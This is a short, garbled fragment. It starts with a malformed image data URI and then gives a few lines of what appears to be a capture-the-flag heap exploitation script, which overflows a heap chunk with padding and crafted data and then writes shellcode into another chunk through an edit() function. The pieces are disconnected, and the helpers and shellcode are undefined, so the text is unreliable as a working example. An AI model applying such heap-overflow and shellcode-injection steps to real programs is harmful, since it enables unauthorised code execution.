 data = data.ljust(0x360,b'\x00') edit(2,0x500,b'a'*0x1a0+data) edit(4,0x100,shellcode)